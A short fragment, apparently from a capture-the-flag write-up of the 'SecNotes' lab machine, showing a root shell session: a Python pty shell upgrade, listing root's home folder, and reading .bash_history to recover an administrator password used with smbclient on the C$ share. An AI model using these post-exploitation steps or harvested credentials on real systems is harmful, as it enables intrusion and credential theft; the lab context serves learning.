 python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# ls -la
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
英
en
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitroot@SECNOTES:~#